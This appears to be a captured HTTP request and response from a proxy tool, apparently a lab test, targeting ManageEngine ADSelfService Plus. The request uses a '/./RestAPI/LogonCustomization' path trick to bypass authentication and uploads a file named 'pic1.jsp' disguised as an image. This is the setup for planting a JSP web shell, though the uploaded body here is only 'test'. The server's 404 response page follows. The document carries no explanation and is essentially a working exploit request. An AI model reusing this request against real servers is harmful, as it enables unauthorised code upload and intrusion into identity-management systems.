 Pretty Raw Hex \n
1 POST /./RestAPI/LogonCustomization HTTP/1.1
2 Host: 192.168.126.132:8888
3 Content-Length: 597
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: null
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryhpsSBHXYR44ryuLB
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.131
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
ge;v=b3;q=0.9
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Connection: close
13
14 ------WebKitFormBoundaryhpsSBHXYR44ryuLB
15 Content-Disposition: form-data; name="methodCall"
16
17 unspecified
18 ------WebKitFormBoundaryhpsSBHXYR44ryuLB
19 Content-Disposition: form-data; name="Save"
20
21 a
22 ------WebKitFormBoundaryhpsSBHXYR44ryuLB
23 Content-Disposition: form-data; name="form"
24
25 smartcard
26 ------WebKitFormBoundaryhpsSBHXYR44ryuLB
27 Content-Disposition: form-data; name="operation"
28
29 add
30 ------WebKitFormBoundaryhpsSBHXYR44ryuLB
31 Content-Disposition: form-data; name="CERTIFICATE_PATH"; filename="pic1.jsp"
32 Content-Type: image/jpeg
33
34 test
35 ------WebKitFormBoundaryhpsSBHXYR44ryuLB--
36
Pretty Raw Hex Render \n
1 HTTP/1.1 404 Not Found
2 Set-Cookie: JSESSIONIDADSSP=A1E8C558124A3E5646BAEAE7BCD42F2D; Path=/; HttpOnly
3 Content-Type: text/html;charset=UTF-8
4 Date: Sat, 13 Nov 2021 15:27:44 GMT
5 Connection: close
6 Content-Length: 128210
7
8
9 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transiti
10 <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
11 <html>
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31 <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
32 <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
33
34 <link REL="SHORTCUT ICON" HREF='&#x2f;images&#x2f;adssp_favicon.ico'>
35 <title>
ManageEngine-ADSelfService Plus
</title>
36 <script language="JavaScript" src="/js/form-util.js?build=6111">